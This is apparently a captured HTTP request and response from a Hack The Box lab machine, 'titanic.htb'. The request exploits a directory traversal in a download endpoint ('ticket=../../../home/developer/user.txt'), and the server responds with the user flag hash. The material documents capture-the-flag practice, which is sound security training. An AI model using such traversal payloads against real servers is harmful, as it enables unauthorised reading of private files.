 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 May 2025 13:59:21 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Mon, 05 May 2025 10:06:05 GMT
8 Cache-Control: no-cache
9 ETag: "1746439565.9843502-33-2595819779"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 570284d80751492dae957cd1d559fce8
14